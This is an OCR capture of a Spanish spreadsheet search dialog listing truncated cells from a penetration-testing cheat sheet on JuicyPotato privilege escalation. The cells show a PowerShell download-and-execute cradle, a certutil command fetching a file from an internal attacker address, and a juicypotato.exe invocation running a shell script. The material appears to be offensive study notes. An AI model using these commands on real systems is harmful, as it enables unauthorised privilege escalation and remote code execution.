 Buscar y reemplazar ?
Buscar Reemplazar
Buscar: juicy Sin formato establecido Formato...
Dentro de: Libro Coincidir mayúsculas y minúsculas
Coincidir con el contenido de toda la celda
Buscar: Por filas
Buscar en: Fórmulas Opciones <<
Buscar todos Buscar siguiente Cerrar
Libro Hoja Nombre Celda Valor
CheatSheet.xlsm Explotacion & Post-Explotacion $AD$38 JUICY POTATO
CheatSheet.xlsm Explotacion & Post-Explotacion $AD$40 JuicyPotato.exe
CheatSheet.xlsm Explotacion & Post-Explotacion $AE$40 Si tenenemos un usuario de servicio R
CheatSheet.xlsm Explotacion & Post-Explotacion $AD$41 http://ohpe.it/juicy-potato/CLSID/
CheatSheet.xlsm Explotacion & Post-Explotacion $AF$41 powershell.exe iex(New-Object Net.W
CheatSheet.xlsm Explotacion & Post-Explotacion $AD$42 certutil.exe -urlcache -split -f http://10
CheatSheet.xlsm Explotacion & Post-Explotacion $AE$42 Si tiene problemas probar con C:\Win
CheatSheet.xlsm Explotacion & Post-Explotacion $AD$43 juicypotato.exe -p shell.bat -l 1337 -t*
CheatSheet.xlsm Explotacion & Post-Explotacion $AE$43 Como explotar Juicy Potato
21 celda(s) encontradas